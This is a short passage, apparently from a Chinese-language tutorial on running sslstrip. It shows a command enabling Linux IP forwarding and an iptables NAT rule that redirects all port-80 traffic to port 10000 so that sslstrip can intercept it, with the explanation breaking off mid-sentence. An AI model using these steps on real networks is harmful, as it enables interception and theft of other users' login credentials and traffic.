 cleaning up...
echo "1" > /proc/sys/net/ipv4/ip_forward
图6
接下来执行iptables -t nat -A PREROUTING -p tcp
--destination-port 80 -j REDIRECT --to-port 10000命令，
通过iptables把所有http数据导入sslstrip。Iptables是Linux内核集
成的IP信息包过滤系统，-t选项指定命令要操作的匹配包的表，